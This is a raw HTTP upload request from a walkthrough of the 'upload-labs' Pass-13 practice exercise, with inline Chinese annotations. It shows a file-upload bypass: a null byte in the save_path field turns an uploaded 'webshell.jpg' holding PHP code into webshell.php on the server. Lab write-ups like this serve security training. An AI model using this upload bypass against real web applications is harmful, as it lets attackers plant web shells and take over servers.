 POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.net:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.net:81/Pass-13/index.php?action=show_code
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------320041980521155
Content-Length: 446
-----------------------------320041980521155
%00解码后为空字符, 是看不到的
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------320041980521155
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
将文件名修改成webshell.jpg
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------320041980521155
Content-Disposition: form-data; name="submit"
上传
-----------------------------320041980521155--